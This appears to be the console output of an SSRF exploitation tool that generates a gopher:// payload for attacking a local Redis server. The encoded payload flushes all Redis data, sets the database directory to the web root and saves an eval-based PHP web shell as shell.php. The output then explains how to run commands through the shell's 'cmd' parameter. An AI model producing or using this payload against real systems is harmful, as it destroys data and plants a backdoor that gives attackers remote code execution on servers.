 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php @eval($_POST['cmd']); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%2
0%40eval%28%24_POST%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2
413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2
A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.